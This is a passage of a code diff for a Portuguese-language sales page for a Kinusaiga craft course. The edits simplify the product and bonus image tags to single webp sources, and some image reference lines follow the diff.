class="bonus-img">
+            <img width="1000" height="1000" draggable="false" decoding="async" src="imgs/bonus3-640.webp" alt="Bônus 2 - 30 Moldes Especiais para Presentear" loading="lazy" class="bonus-img">
           </div>
           <div class="bonus-content">
             <div class="bonus-number">🎁 BÔNUS 2</div>
@@ -2750,7 +2750,7 @@
 
         <div class="bonus-card">
           <div class="bonus-img-placeholder">
-            <img width="1000" height="1000" draggable="false" decoding="async" src="imgs/bonus4.webp" srcset="imgs/bonus4-640.webp 640w, imgs/bonus4.webp 1000w" sizes="(max-width: 640px) calc(100vw - 48px), 280px" alt="Bônus 3 - Guia de Materiais e Acabamento" loading="lazy" class="bonus-img">
+            <img width="1000" height="1000" draggable="false" decoding="async" src="imgs/bonus4-640.webp" alt="Bônus 3 - Guia de Materiais e Acabamento" loading="lazy" class="bonus-img">
           </div>
           <div class="bonus-content">
             <div class="bonus-number">🎁 BÔNUS 3</div>
@@ -2781,7 +2781,7 @@
           <h3 class="plan-title">KIT BÁSICO</h3>
 
           <div class="plan-img-frame">
-            <img src="imgs/kit-curso-basico.webp" srcset="imgs/kit-curso-basico-720.webp 720w, imgs/kit-curso-basico.webp 1080w" alt="Kit Básico: curso de Kinusaiga com 20 moldes de treino" class="plan-img" width="1080" height="1080" loading="lazy" decoding="async" draggable="false" sizes="(max-width: 640px) calc(100vw - 48px), 500px">
+            <img src="imgs/kit-curso-basico-720.webp" alt="Kit Básico: curso de Kinusaiga com 20 moldes de treino" class="plan-img" width="1080" height="1080" loading="lazy" decoding="async" draggable="false">
           </div>
 
           <ul class="plan-features plan-features--no-dividers">
@@ -2847,7 +2847,7 @@
           <div class="tag-bestseller">⭐ MELHOR CUSTO BENEFÍCIO</div>
           <h3 class="plan-title">KIT COMPLETO + BÔNUS</h3>
           <div class="plan-img-frame plan-img-frame--complete">
-            <img src="imgs/kitcompleto.png" srcset="imgs/kit-completo-bonus-720.webp 720w, imgs/kit-completo-bonus.webp 1080w" sizes="(max-width: 640px) calc(100vw - 48px), 500px" alt="Kit Completo: curso de Kinusaiga, 50 moldes de treino e 3 bônus" class="plan-img kit-product-img" width="1080" height="1080" loading="lazy" decoding="async" draggable="false">
+            <img src="imgs/kit-completo-bonus.webp" alt="Kit Completo: curso de Kinusaiga, 50 moldes de treino e 3 bônus" class="plan-img kit-product-img" width="1080" height="1080" loading="lazy" decoding="async" draggable="false">
           </div>
           <div class="tag-2x">⚡ Curso + 50 moldes + 3 bônus</div>
 





